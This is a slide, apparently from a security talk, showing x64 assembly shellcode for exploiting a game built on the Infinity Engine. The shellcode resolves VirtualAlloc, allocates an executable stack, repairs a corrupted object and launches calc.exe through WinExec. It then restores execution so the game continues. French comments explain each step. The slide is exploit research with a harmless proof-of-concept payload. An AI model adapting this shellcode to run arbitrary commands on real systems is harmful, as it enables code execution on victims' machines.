

# Let’s do shellcoding
[BITS 64]

MEM_COMMIT EQU 0x1000
PAGE_EXECUTE_READWRITE EQU 0x40

pKernel32Base EQU 0x00000001434B78A0
LoadLibraryA EQU 0x0000000140589428
pGetProcAddress EQU 0x0000000140589470
OrdinalVirtualAlloc EQU 0x5DA
OrdinalWinExec EQU 0x613
CInfButtonArrayInit EQU 0x0000000140262D40

section .text

global _start
_start:
	sub rsp, 0x50

	mov rax, pKernel32Base
	mov rcx, [rax]
	mov rdx, OrdinalVirtualAlloc
	mov rax, pGetProcAddress
	call qword [rax]               ; GetProcAddress(hModKernel,VirtualAlloc)

	xor rcx, rcx
	xor rdx, rdx
	xor r8, r8
	xor r9, r9
	mov rdx, 0x0000008000
	mov r8, MEM_COMMIT
	mov r9, PAGE_EXECUTE_READWRITE
	call rax                       ; VirtualAlloc(NULL,0x8000,MEM_COMMIT,PAGE_EXECUTE_READWRITE)

	mov rdi, rsp

	mov rsp, rax
	add rsp, 0x7F80

	sub rdi, 0x228 ; begin
	mov rcx, rdi
	sub rcx, 0x1FF0

	mov rax, CInfButtonArrayInit
	call rax

	mov rax, pKernel32Base
	mov rcx, [rax]
	mov rdx, OrdinalWinExec
	mov rax, pGetProcAddress
	call qword [rax]

	lea rcx, [rel + szCmd]
	xor rdx,rdx
	inc rdx
	call rax

	mov rsp, r14
	sub rsp, 0x1A0
	mov rax, 0x0000000140265AE0
	jmp rax

szCmd:
	db "C:\\Windows\\System32\\calc.exe", 0
	db "END",0
Résous l’adresse de VirtualAlloc
Alloue une nouvelle stack
Répare l’objet CInfButtonArray en rappelant son constructeur
Exécute la calculatrice
Restore RSP à partir du registre R14
Reprends l’exécution après l’instruction call Render pour pouvoir continuer à jouer

42
Infinity Engine
Tomtombinary